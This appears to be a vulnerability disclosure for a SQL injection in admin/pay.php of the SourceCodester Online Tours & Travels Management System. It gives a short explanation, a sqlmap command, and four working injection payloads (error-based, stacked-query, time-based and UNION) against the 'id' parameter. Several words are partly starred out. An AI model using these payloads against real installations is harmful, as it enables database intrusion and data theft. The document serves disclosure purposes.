SourceCodester Online Tours & Travels Management System pay.php sql injection
Url: admin/pay.php
Abstract:
Line 16 of pay.php invokes a SQL query built using unvalidated input. This call could allow an attacker to modify the statement’s meaning or to execute arbitrary SQL ***mands.
Explanation:
SQL injection errors o***ur when:
-
Data enters a program from an untrusted source.
-
The data is used to dynamically construct a SQL query.
In this case the data is passed to prepare() in pay.php at line 16.

python sqlmap.py -r sql.txt
sqlmap identified the following injection point(s) with a total of 1162 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(2654,CONCAT(0x5c,0x7171707671,(SELECT (ELT(2654=2654,1))),0x717a626a71))-- uypz
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (***ment)
Payload: id=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1800 FROM (SELECT(SLEEP(5)))KUJW)-- qRwb
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171707671,0x6c726a534c6353497067654f7559694c6b7a6c424b4f5853744f426446766e524e46524264714972,0x717a626a71),NULL,NULL,NULL#
---
Download Code:
https://www.sourcecodester.***/php/14510/online-tours-travels-management-system-project-using-php-and-mysql.html